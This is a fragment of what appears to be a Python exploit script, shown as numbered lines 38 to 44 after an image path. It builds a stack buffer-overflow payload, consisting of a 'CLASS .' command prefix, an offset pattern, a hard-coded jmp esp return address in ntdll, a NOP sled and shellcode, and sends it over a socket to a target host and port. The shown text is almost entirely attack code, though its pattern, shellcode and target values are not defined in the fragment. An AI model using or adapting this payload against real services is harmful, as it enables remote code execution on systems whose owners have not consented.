 38
39 address="\x9D\xDC\x18\x77" #this is a jmp esp address in ntdll
40 buf = "CLASS ." + pattern+ address + nopsled+ shellcode
41 with socket.socket() as s:
42 s.connect((ip,port))
43 s.send(bytes(buf,"latin-1"))
44